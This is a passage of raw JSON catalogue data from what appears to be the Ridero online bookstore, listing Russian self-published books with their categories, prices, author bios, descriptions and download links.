beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"},{"skuId":"61545c15b1ee2c1981d78c88","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"61545c15b1ee2c1981d78c88","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1166513,"skuId":"61545c15b1ee2c1981d78c88","firstName":"Нарша","lastName":"Булгакбаев","middleName":"","slug":"bulgakbaev_narsha_kq6ho","uri":"https://ridero.ru/author/bulgakbaev_narsha_kq6ho/"}],"authorName":"Нарша Булгакбаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/61545c15b1ee2c1981d78c88/2021-09-30T14:47:50.906Z-VKF.jpg&format=original","authorBio":"Меня зовут Нарша, я казах! Моя профессия -любить себя, изучал психологию, философию, религию, но из-за «тяжелой болезни» пришлось бросить университет. Я 5 лет борюсь с очень негативным, неприятным, заболеванием, и я очень уверен, что я вылечусь. Потому что неизлечимой болезни нет. И болезнь, и ее лечение были созданы. У меня есть безграничная уверенность, чтобы сказать: «Я победил свою болезнь», поэтому никто не должен разочаровываться и терять веру, несмотря ни на что.","authorExternalUri":"https://www.instagram.com/bilim_tegin/","title":"Безграничная Уверенность","subtitle":"","bookUri":"https://ridero.ru/books/bezgranichnaya_uverennost/","quote":"","description":"Вся проблема в том, что наша вера ошибочна и не соответствует истине. В этом случае нет безграничной уверенности, вместо этого есть мнимая жизнь, «Рабское Мышление» и зависимость. Вам об этом никто не расскажет. Сегодняшние СМИ, телевидение, особенно интернет и социальные сети, не рассказывают вам об опасностях и вреде негативной информации, а скорее пропагандируют преимущества лжи, проданные за деньги. Они будут всеми силами атаковать ваш мозг, чтобы привлечь ваше внимание.","isbn":"978-5-0055-4280-9","slug":"bezgranichnaya_uverennost","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/978-5-0055-4280-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/61545c15b1ee2c1981d78c88?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-09/61545c15b1ee2c1981d78c88/rev.2021-09-29T12:29:39.117Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2021-09-29T12:29:39.117Z","totalReviewCount":22,"avgReviewRating":4.6,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["61545c15b1ee2c1981d78c88"],"genreVector":[{"key":"religion_self","value":0.5705822571670883,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20376056476488608,"displayName":"sci_psychology"},{"key":"religion_esoterics","value":0.06999065374907569,"displayName":"religion_esoterics"},{"key":"sci_philosophy","value":0.05834837099115619,"displayName":"sci_philosophy"},{"key":"popular_business","value":0.027427665310160436,"displayName":"popular_business"}],"annotations":[{"skuId":"61545c15b1ee2c1981d78c88","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T23:30:14.364Z"},{"skuId":"61545c15b1ee2c1981d78c88","type":"patronage","id":"default","displayName":"","clientId":"store-service","createdAt":"2021-09-29T12:29:39.946Z"}],"tags":["мышление","сознание"],"extendedTags":[{"tag":"мышление","slug":"myshlenie"},{"tag":"сознание","slug":"soznanie"}],"pageCount":58,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":649,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":660,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":35439,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44352,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до «Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"5e5e31995be76f00076c4389","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e5e31995be76f00076c4389","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw","currency":"RUB","price":563,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"paper-a5-bw-eu","currency":"RUB","price":713,"description":"","pageCount":140,"count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5e5e31995be76f00076c4389","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2020-03-03T10:29:45.668Z","updatedAt":"2022-08-27T06:25:24.297Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1982_ili_dozhit_do_vesny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1982_ili_dozhit_do_vesny","freeTextLength":25,"categories":[{"skuId":"5e5e31995be76f00076c4389","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1527056,"skuId":"5e5e31995be76f00076c4389","firstName":"Дарья","lastName":"Протопопова","middleName":"","slug":"protopopova_darya_kntiv","uri":"https://ridero.ru/author/protopopova_darya_kntiv/"}],"authorName":"Дарья Протопопова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5e5e31995be76f00076c4389/2020-03-05T06:37:57.955Z-vjl.jpg&format=original","authorBio":"Родилась в Москве. В 2005 году окончила историко-филологический факультет РГГУ, кандидат филологических наук (МГУ), обладатель докторской степени по английской литературе Оксфордского университета. Член Союза Писателей Москвы. Специалист по модернизму, автор статей о Джойсе, Вирджинии Вулф, восприятии русского балета на Западе. Лауреат премии Gordon Duff Prize за статью о переводах Л. Н. Толстого Эйлмера Моода (2008).\nСтатьи и рецензии Д. Протопоповой выходили в газете Times Literary Supplement, журнале СПМ «Кольцо А», журнале «Русская Мысль» и других изданиях. В 2019 г. в издательстве Cambridge Scholars Publishing вышла ее книга о роли русской литературы в творчестве Вирджинии Вулф: Virginia Woolf’s Portraits of Russian Writers: Creating the Literary Other.","authorExternalUri":"","title":"1982, или Дожить до весны","subtitle":"","bookUri":"https://ridero.ru/books/1982_ili_dozhit_do_vesny/","quote":"","description":"Роман «1982» отчасти вдохновлен антиутопией Джорджа Оруэлла, отчасти написан в полемике с ней. В последние годы цифра «1984» приобрела значение оправдавшегося пророчества. «Дожить до весны» предлагает альтернативный взгляд на жизнь в СССР и России в 1980-90-х гг.\nУ романа три части: летняя, осенне-зимняя и весенняя — человеческие переживания уложены в нем сезонно — лето к лету, весна к весне. Содержание слегка касается обозримых краев истории — от эпохи древних греков до воображаемого 2082-го.","isbn":"978-5-4498-3420-1","slug":"1982_ili_dozhit_do_vesny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/978-5-4498-3420-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e5e31995be76f00076c4389?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e5e31995be76f00076c4389/rev.2022-08-27T06:25:22.092Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T06:25:22.092Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e5e31995be76f00076c4389"],"genreVector":[{"key":"russian_contemporary","value":0.7591745038707914,"displayName":"russian_contemporary"},{"key":"prose_contemporary","value":0.06508826900040533,"displayName":"prose_contemporary"},{"key":"det_irony","value":0.05163157978913937,"displayName":"det_irony"},{"key":"sf_horror","value":0.016152629913404114,"displayName":"sf_horror"},{"key":"love_contemporary","value":0.013169753679021031,"displayName":"love_contemporary"}],"annotations":[{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2021","id":"listing__knigaspb_2021","clientId":"store-admin","createdAt":"2021-05-20T12:14:48.065Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__knigaspb_2043","id":"listing__knigaspb_2043","clientId":"store-admin","createdAt":"2021-05-20T12:01:38.017Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2020","id":"listing__mibf2020","clientId":"store-admin","createdAt":"2020-08-27T09:41:18.924Z"},{"skuId":"5e5e31995be76f00076c4389","type":"listing__mibf2063","id":"listing__mibf2063","clientId":"store-admin","createdAt":"2020-08-27T09:25:10.510Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T21:13:38.337Z"},{"skuId":"5e5e31995be76f00076c4389","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T19:39:05.057Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":140,"basis":"events"},{"skuId":"57d866cdd2a8cd0700a78fe9","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw","currency":"RUB","price":570,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital","currency":"RUB","price":240,"description":"","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"paper-a5-bw-eu","currency":"RUB","price":642,"description":"","pageCount":92,"count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-android","currency":"RUB","price":240,"description":"","iapProductId":"com.ridero.store.book226","count":5},{"skuId":"57d866cdd2a8cd0700a78fe9","name":"digital-ios","currency":"RUB","price":249,"description":"","iapProductId":"ridero.store.book.3A","count":5}],"publishedAt":"2016-09-19T13:44:22.290Z","updatedAt":"2022-09-02T09:15:40.054Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-ra